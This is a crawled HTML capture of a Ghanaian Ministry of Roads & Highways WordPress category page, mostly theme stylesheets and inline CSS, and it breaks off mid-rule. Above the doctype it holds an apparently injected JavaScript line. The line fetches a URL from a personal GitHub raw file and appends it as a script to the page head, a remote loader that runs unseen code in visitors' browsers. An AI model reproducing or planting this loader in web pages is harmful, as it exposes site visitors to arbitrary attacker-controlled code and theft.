

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrh.gov.gh/category/road-works/
body_size: 24134
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="http://gmpg.org/xfn/11">
      <link rel="pingback" href="https://mrh.gov.gh/xmlrpc.php" />
	   <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b28ee88afe890cd2d952038c0/0415b9330aed81f99432b19bc.js");</script>
      <title>Road Works &#8211; Ministry of Roads &amp; Highways</title>
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/css/kadence-splide.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-splide-css' href='https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/css/kb-blocks-splide.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/css/kb-glightbox.min.css?ver=3.5.1' type='text/css' media='all' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Feed" href="https://mrh.gov.gh/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Comments Feed" href="https://mrh.gov.gh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Road Works Category Feed" href="https://mrh.gov.gh/category/road-works/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrh.gov.gh\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrh.gov.gh/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mrh.gov.gh/wp-content/themes/ekko/core/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://mrh.gov.gh/wp-content/themes/ekko/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='kd-addon-style-css' href='https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.7.4' type='text/css' media='all' />
<style id='kd-addon-style-inline-css' type='text/css'>
.tt_button.second-style .iconita,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.team-carousel .owl-item .team-member.design-creative .team-socials a,.format-quote .entry-wrapper:before,.blog-single-title a:hover,.upper-footer i:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,footer.underline-effect .textwidget a:hover,.kd-price-block .pb-price,.team-member.design-classic .kd-team-contact a:hover,#commentform #submit:hover,.kd-panel-subtitle ul>li:before,.kd-panel-subtitle ol>li:before,.tab-text-container ul>li:before,.side-content-text ul>li:before,.wpb_text_column ul>li:before,.modal-content-contact .redux-social-media-list i:hover,.related-content .portfolio .post-link:hover,.related-content .portfolio h5 a:hover,#posts-content .post-link:hover,.team-member.design-classic .team-socials .fab,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,#posts-content.blog-detailed-grid .entry-meta a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.large-counter .kd_counter_units,.footer_widget .redux-social-media-list i,.woocommerce ul.products li.product .categories a:hover,#single-page .bbp-login-form .user-submit:hover,.woocommerce-page ul.products li.product.woo-minimal-style .button,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.key-icon-box .ib-link a,.footer-bar .footer-nav-menu ul li a:hover,#popup-modal .close:hover,body.maintenance-mode .container h2,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,blockquote:before,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover i,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a i,.woocommerce nav.woocommerce-pagination ul li a:hover,.port-prev.tt_button,.port-next.tt_button,.upper-footer .socials-widget a:hover .fa,.woocommerce .woocommerce-form-login .button:hover,.footer_widget ul a:hover,.side-content-text ul li:before,span.bbp-admin-links a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,.topbar-lang-switcher ul li a:hover span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,div.bbp-breadcrumb a:hover,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,.kd_pie_chart .kd-piechart-icon,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:hover h4,.woocommerce .checkout_coupon .button:hover:hover,.woocommerce-page #payment #place_order:hover,.team-member.design-minimal .team-socials a,.woocommerce-cart #single-page table.cart .button:hover,.woocommerce-cart #single-page table.cart .actions .button:hover,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,#single-page .return-to-shop a:hover,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,.woocommerce ul.products li.product h2:hover,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.portfolio-meta.share-meta .fa:hover,.woocommerce-account #single-page .woocommerce-Button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,.blog_widget ul li a:hover,#posts-content .entry-meta a:hover,.woocommerce a.button:hover,.keydesign-cart:hover .cart-icon,#comments input[type="submit"],.search-submit:hover,.blog-single-content .tags a,.lower-footer a:hover,#posts-content .post .blog-single-title a:hover,#posts-content.blog-minimal-list .blog-single-title a:hover,#posts-content.blog-img-left-list .blog-single-title a:hover,.socials-widget a:hover .fa,.socials-widget a:hover,#customizer .ekko-tooltip,.footer_widget .menu li a:hover,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,#single-page .single-page-content .widget ul li a:hover,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fa:hover,#posts-content .post .tt_button:hover .fa,#posts-content .post .tt_button:hover,.topbar-socials a:hover .fa,.pricing .pricing-price,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.modal-content-contact .key-icon-box .service-heading a:hover,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.star-rating span,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,.woocommerce .price_slider_wrapper .price_slider_amount .button,#customizer .options a:hover,#single-page input[type="submit"]:hover,#posts-content .post input[type="submit"]:hover,.active .pricing-option i,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.woocommerce-cart#single-page table.cart .product-name a:hover,.navigation.pagination .prev,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.woocommerce-review-link:hover,.section .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-mail-sent-ok,.upper-footer .modal-menu-item,.video-socials a:hover .fa,.kd_pie_chart .pc-link a:hover,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.fa,.far,.fas,.fab,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing i,.content-area .vc_grid .vc_gitem-zone-c .vc_general,code,#single-page .single-page-content ul li:before,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.kd-process-steps .pss-step-number span,.navbar-default .navbar-nav > .active > a,.pss-link a:hover,.kd_number_string,.featured_content_parent .active-elem h4,.contact-map-container .toggle-map:hover .fa,.contact-map-container .toggle-map:hover,.testimonials.slider .tt-container:before,.tt_button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.nc-icon-outline,.phb-simple-link:hover,.content-area .vc_grid-item-mini:hover .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4,.woocommerce ul.products li.product h3:hover,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover,.features-tabs .tab-controls li a:hover,.features-tabs.tab-img-fullwidth li.active a,.wp-block-button .wp-block-button__link:hover,.wp-block-archives li a:hover,.wp-block-categories.wp-block-categories-list li a:hover,.cb-container .cb-img-area i,.kd-counter-icon i,.features-tabs .tab-controls li i,.key-icon-box i,.business-info-wrapper .toggle-map-info,.process-icon i,.kd-progress-icon i,.side-content-wrapper i.section-icon {color: #E7A88D;}.navbar.navbar-default.navbar-shrink .menubar .navbar-nav .active > a,.navbar.navbar-default .menubar .navbar-nav .active > a {color: #E7A88D!important;}.play-btn-primary-color .play-video:hover,.play-btn-primary-color .play-video,.play-btn-primary-color.play-video:hover,.play-btn-primary-color.play-video,.search .search-form .search-field,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,.blog_widget .woocommerce-product-search .search-field,.features-tabs.tab-img-fullwidth li.active a,.pricing-table.active,.key-icon-box:hover .ib-wrapper,.cb-container:hover,.modal-content-inner .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok,.toggle-map-info:hover,.blog-header-form .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-process-steps.process-checkbox-template .pss-item:before,.kd-process-steps.process-checkbox-template,.kd-separator,.kd-separator .kd-separator-line {border-color: #E7A88D;}.woocommerce .single_variation_wrap button.button.alt.disabled,.video-modal .modal-content .close:hover,#single-page .bbp-login-form .user-submit,.bbpress #user-submit,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],input[type="button"].ninja-forms-field,.modal-content-inner .wpcf7-submit:hover,.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.kd_progressbarfill,.phone-wrapper,.wpb_wrapper #loginform .button,.woocommerce input.button,.email-wrapper,.woocommerce ul.products li.product .added_to_cart:hover,.footer-business-info.footer-socials a:hover,.parallax.with-overlay:after,.content-area .vc_grid-filter>.vc_grid-filter-item span:after,.tt_button.tt_secondary_button:hover,.pricing-table .tt_button:hover,.modal-content-inner .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.woocommerce #respond input#submit,.woocommerce a.button,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,#wrapper .vc_grid-btn-load_more .vc_general,.owl-dot span,.woocommerce a.remove:hover,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.woocommerce .price_slider_wrapper .ui-slider-horizontal 